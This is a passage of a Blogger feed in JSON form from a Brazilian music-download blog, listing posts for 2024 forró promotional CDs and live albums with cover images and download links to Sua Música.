src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7hDTKUVCZuH_-I_5tfBfdmvdBXatHuxLJb4rrMyrhuwb6ZwLGdJL8sJawNTCotDnh1Kn4LKlRpvdWJeWmGOUufwVMo4gIo06X9-bTafaT1PNDgKpWoXggjm-wAMG9CBfsyEyskHnWQXgN1JHe3A3jiYRkISWCu-om73DliCiYNuRor12LFgKJrNzkdE\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/tudoviraterapia\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNsIMyxxvY4j_dCdsnKluNXIUZpWdDaZgdN02SIyUF4MJ86usJlE1-PN2TAoNMZ8tdbAYCI1nOuULTryfqv9fGlzp43Pvcc8hhqP7e5JUf_ApRRf4tfI0VlKai_M8f5ODbVBDiJXBYv7zOGelJYfDM4-wFPmTP2I_hEmBaLq3eCr2Sw_oykwlj15GQ_Rk\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/5991359589426320946\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-henry-freitas-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/5991359589426320946"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/5991359589426320946"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-henry-freitas-promocional-de.html","title":"Baixar - Henry Freitas - Promocional de Maio - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7hDTKUVCZuH_-I_5tfBfdmvdBXatHuxLJb4rrMyrhuwb6ZwLGdJL8sJawNTCotDnh1Kn4LKlRpvdWJeWmGOUufwVMo4gIo06X9-bTafaT1PNDgKpWoXggjm-wAMG9CBfsyEyskHnWQXgN1JHe3A3jiYRkISWCu-om73DliCiYNuRor12LFgKJrNzkdE\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-521869866353479172"},"published":{"$t":"2024-05-09T20:16:00.003-03:00"},"updated":{"$t":"2024-05-09T20:16:23.409-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manim Vaqueiro"}],"title":{"type":"text","$t":"Baixar - Manim Vaqueiro - Promocional de Maio - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS8xyq9umiJOfk6hLf8-Tb4pv_htOpE8EumTUMf_U2mKSsmDhIFmlJTC0D_-bln7e_PHdzefX24gv6W2X7CL_pi8C5p5RjUnuEv2BmtSpIiXnHncCpuLZeE9ayiK5DakTKoPAQibe6tnHqv4LP4csfBwk5Ww0-cgq4JczK-SgLbQjvzlV7pyjla2EWrEE\/s240\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS8xyq9umiJOfk6hLf8-Tb4pv_htOpE8EumTUMf_U2mKSsmDhIFmlJTC0D_-bln7e_PHdzefX24gv6W2X7CL_pi8C5p5RjUnuEv2BmtSpIiXnHncCpuLZeE9ayiK5DakTKoPAQibe6tnHqv4LP4csfBwk5Ww0-cgq4JczK-SgLbQjvzlV7pyjla2EWrEE\/s1600\/Sem%20t%C3%ADtulo.png\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/manimprabalancar\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNsIMyxxvY4j_dCdsnKluNXIUZpWdDaZgdN02SIyUF4MJ86usJlE1-PN2TAoNMZ8tdbAYCI1nOuULTryfqv9fGlzp43Pvcc8hhqP7e5JUf_ApRRf4tfI0VlKai_M8f5ODbVBDiJXBYv7zOGelJYfDM4-wFPmTP2I_hEmBaLq3eCr2Sw_oykwlj15GQ_Rk\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/521869866353479172\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-manim-vaqueiro-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/521869866353479172"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/521869866353479172"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/05\/baixar-manim-vaqueiro-promocional-de.html","title":"Baixar - Manim Vaqueiro - Promocional de Maio - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS8xyq9umiJOfk6hLf8-Tb4pv_htOpE8EumTUMf_U2mKSsmDhIFmlJTC0D_-bln7e_PHdzefX24gv6W2X7CL_pi8C5p5RjUnuEv2BmtSpIiXnHncCpuLZeE9ayiK5DakTKoPAQibe6tnHqv4LP4csfBwk5Ww0-cgq4JczK-SgLbQjvzlV7pyjla2EWrEE\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-737748094564753595"},"published":{"$t":"2024-04-30T19:49:00.003-03:00"},"updated":{"$t":"2024-04-30T19:49:34.056-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Freitas"}],"title":{"type":"text","$t":"Baixar - Henry Freitas - Ao Vivo em Matriz de Camaragibe - AL - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGM4HpDp5VGVb8t8FGcFQH4gmCzjNYsdg8g63sMb5mWFBitxLC5W2hJbQgtkLclAF5EaUG9QNQdIM11SDzYaYO3fKnU63wFQDKSVcRSTyCMMcut6HOsOR4B4lwUOX836rB2z3hnfmbFzyGkTBYdz-lVW-JzeVAHTRYZET4ozyGarlX89qLjJrJh-Anyps\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGM4HpDp5VGVb8t8FGcFQH4gmCzjNYsdg8g63sMb5mWFBitxLC5W2hJbQgtkLclAF5EaUG9QNQdIM11SDzYaYO3fKnU63wFQDKSVcRSTyCMMcut6HOsOR4B4lwUOX836rB2z3hnfmbFzyGkTBYdz-lVW-JzeVAHTRYZET4ozyGarlX89qLjJrJh-Anyps\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/HenryMatrizAL2024\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVnt6dqxSdSHYekt8P1qi2Wms7mThFBD88roWl21ZNj0p8oOl46dlmd_9ZEXyNS0GjWw1aGjCZxMtJKVqktKPclGulj7wrRvs6WJ0GbVxgpQBpTUTwDSzJY-r_RQ_cikUedwhicL9LKG3q02yulfkkhBdwxdUc4UEEjoBBTBIR0ZAbqZTr8nm2tjvW7Ho\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/737748094564753595\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-henry-freitas-ao-vivo-em-matriz.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/737748094564753595"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/737748094564753595"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-henry-freitas-ao-vivo-em-matriz.html","title":"Baixar - Henry Freitas - Ao Vivo em Matriz de Camaragibe - AL - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGM4HpDp5VGVb8t8FGcFQH4gmCzjNYsdg8g63sMb5mWFBitxLC5W2hJbQgtkLclAF5EaUG9QNQdIM11SDzYaYO3fKnU63wFQDKSVcRSTyCMMcut6HOsOR4B4lwUOX836rB2z3hnfmbFzyGkTBYdz-lVW-JzeVAHTRYZET4ozyGarlX89qLjJrJh-Anyps\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-4792153519696902092"},"published":{"$t":"2024-04-30T19:35:00.003-03:00"},"updated":{"$t":"2024-04-30T19:35:55.433-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xand Avião"}],"title":{"type":"text","$t":"Baixar - Xand Avião - Ao Vivo no Micareme - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pRBqk0QkHSLXmESRbcEQik1KjpLwQjtq1y4tx5bG-C0XvoQKXo2K7H-mdaxJHtJ8DIEDtp9akY_BZ9c8fVD5IztmgyC0lKvxudk9pQaceV9RuCeONuqnuW2lfLA-Mcg9J96w2PvUcsHQTkijneSjYVOFh0tXKRQS4t7iVermPYnS3pkh13USHEpK_7A\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pRBqk0QkHSLXmESRbcEQik1KjpLwQjtq1y4tx5bG-C0XvoQKXo2K7H-mdaxJHtJ8DIEDtp9akY_BZ9c8fVD5IztmgyC0lKvxudk9pQaceV9RuCeONuqnuW2lfLA-Mcg9J96w2PvUcsHQTkijneSjYVOFh0tXKRQS4t7iVermPYnS3pkh13USHEpK_7A\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/juniorcdsoficial\/xand-aviao-ao-vivo-no-micareme-2024-cd-oficial\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_hqrtEVoOVhHSAdDUEOZd6yGWYPD8vxrTDzyIitSzsmM4e_15FTKviUhTTSJJoriq8lBWeIIfcRclNf6PalxwirBBwnPePOqYwrgovvCzA4p1eQt4MZiCD79Lfh-QvbkJuY7Y1gM6o0ilLLFWiZOnciCOQ_J2M0XSDP0YnwZ8keRndTOTp9FXajOx3ik\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/4792153519696902092\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-xand-aviao-ao-vivo-no-micareme.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/4792153519696902092"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/4792153519696902092"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-xand-aviao-ao-vivo-no-micareme.html","title":"Baixar - Xand Avião - Ao Vivo no Micareme - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pRBqk0QkHSLXmESRbcEQik1KjpLwQjtq1y4tx5bG-C0XvoQKXo2K7H-mdaxJHtJ8DIEDtp9akY_BZ9c8fVD5IztmgyC0lKvxudk9pQaceV9RuCeONuqnuW2lfLA-Mcg9J96w2PvUcsHQTkijneSjYVOFh0tXKRQS4t7iVermPYnS3pkh13USHEpK_7A\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-3862074853110232032"},"published":{"$t":"2024-04-30T19:29:00.004-03:00"},"updated":{"$t":"2024-04-30T19:29:33.849-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Márcia Fellipe"}],"title":{"type":"text","$t":"Baixar - Márcia Fellipe - Promocional de Maio - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-geDZp3jSFQfoWYH07lU_JkYYjJr8lQetVW613MvkwXrjKe5EtjaI6t_Oc5eDE7KvsxhB2O-NKyMJhFnrDXV_TM5zk-XQPtl1FIwVFtcpoIq5mEWld5V1OdkiGnsJ5PajjdDf9v3BBEo14cCIbaB9jtIX3zvl1mQdu-AIoCfn4O2XONb918LsbEmT0Kk\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-geDZp3jSFQfoWYH07lU_JkYYjJr8lQetVW613MvkwXrjKe5EtjaI6t_Oc5eDE7KvsxhB2O-NKyMJhFnrDXV_TM5zk-XQPtl1FIwVFtcpoIq5mEWld5V1OdkiGnsJ5PajjdDf9v3BBEo14cCIbaB9jtIX3zvl1mQdu-AIoCfn4O2XONb918LsbEmT0Kk\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/marciafelipeabrasileira\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_hqrtEVoOVhHSAdDUEOZd6yGWYPD8vxrTDzyIitSzsmM4e_15FTKviUhTTSJJoriq8lBWeIIfcRclNf6PalxwirBBwnPePOqYwrgovvCzA4p1eQt4MZiCD79Lfh-QvbkJuY7Y1gM6o0ilLLFWiZOnciCOQ_J2M0XSDP0YnwZ8keRndTOTp9FXajOx3ik\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/3862074853110232032\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-marcia-fellipe-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3862074853110232032"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3862074853110232032"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-marcia-fellipe-promocional-de.html","title":"Baixar - Márcia Fellipe - Promocional de Maio - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-geDZp3jSFQfoWYH07lU_JkYYjJr8lQetVW613MvkwXrjKe5EtjaI6t_Oc5eDE7KvsxhB2O-NKyMJhFnrDXV_TM5zk-XQPtl1FIwVFtcpoIq5mEWld5V1OdkiGnsJ5PajjdDf9v3BBEo14cCIbaB9jtIX3zvl1mQdu-AIoCfn4O2XONb918LsbEmT0Kk\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-489481433812953745"},"published":{"$t":"2024-04-30T19:21:00.002-03:00"},"updated":{"$t":"2024-04-30T19:21:21.543-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Junior Vianna"}],"title":{"type":"text","$t":"Baixar - Junior Vianna - Promocional de Maio - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpdvHebwHK2wzOa1wcsYglZQM8V1CX1KSDaQMRh3uWI1N_mk0XjOxOETWu4xTn3-piMM8JDkj0NTPovCLq1pJozo1ppADt0-D12ppPa7b-2ZSfggBz-9Z8vkMlP444G6jCdOZ4QNkktM8e5vMM7Ni4CqkCIhn-f43AmWldKJtHkavnx2xSRFsKdUS3Qd4\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpdvHebwHK2wzOa1wcsYglZQM8V1CX1KSDaQMRh3uWI1N_mk0XjOxOETWu4xTn3-piMM8JDkj0NTPovCLq1pJozo1ppADt0-D12ppPa7b-2ZSfggBz-9Z8vkMlP444G6jCdOZ4QNkktM8e5vMM7Ni4CqkCIhn-f43AmWldKJtHkavnx2xSRFsKdUS3Qd4\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/MoidoDeVaquejadaJV\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_hqrtEVoOVhHSAdDUEOZd6yGWYPD8vxrTDzyIitSzsmM4e_15FTKviUhTTSJJoriq8lBWeIIfcRclNf6PalxwirBBwnPePOqYwrgovvCzA4p1eQt4MZiCD79Lfh-QvbkJuY7Y1gM6o0ilLLFWiZOnciCOQ_J2M0XSDP0YnwZ8keRndTOTp9FXajOx3ik\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr 